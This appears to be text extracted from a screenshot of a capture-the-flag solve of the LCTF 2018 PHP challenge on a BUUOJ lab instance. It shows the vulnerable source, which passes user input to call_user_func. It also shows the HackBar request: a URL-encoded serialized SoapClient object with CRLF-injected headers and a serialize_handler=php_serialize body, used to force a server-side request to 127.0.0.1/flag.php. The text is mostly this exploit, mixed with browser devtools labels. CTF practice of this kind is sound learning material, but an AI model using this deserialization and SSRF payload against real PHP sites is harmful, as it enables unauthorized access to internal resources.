 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(195) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:54:"phoebe
Cookie:+PHPSESSID=9a3brr1jvu52itqck78jqlnj10 ";s:13:"_soap_version";i:1;}" }
Elements Console Sources Performance Application Network Security Memory Lighthouse HackBar XSS Encode EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://cb4e8ef6-d0da-4a12-b5fa-242a4abb456c.node3.buuoj.cn/?
f=session_start&name=|%4f%3a%31%30%3a%22%53%6f%61%70%43%6c%69%65%6e%74%22%3a%34%3a%7b%73%3a%33%3a%22%75%72%69%22%3b%73%3a%33%3a%22%31%32%33%22%3b%73%3a%38%3a%22%6c%6f%63%61%74%69%6f%6e%22%3b%73%3a%32%35%3a%22%68%74%74%70%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%2f%66%6c%61%67%2e%70%68%70%22%3b%73%3a%31%31%3a%22%5f%75%73%65%72%5f%61%67%65%6e%74%22%3b%73%3a%35%34%3a%22%70%68%6f%65%62%65%0a%43%6f%6f%6b%69%65%3a%2b%50%48%50%53%45%53%53%49%44%3d%39%61%33%62%72%72%31%6a%76%75%35%32%69%74%71%63%6b%37%38%6a%71%6c%6e%6a%31%30%0a%22%3b%73%3a%31%33%3a%22%5f%73%6f%61%70%5f%76%65%72%73%69%6f%6e%22%3b%69%3a%31%3b%7d
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
serialize_handler=php_serialize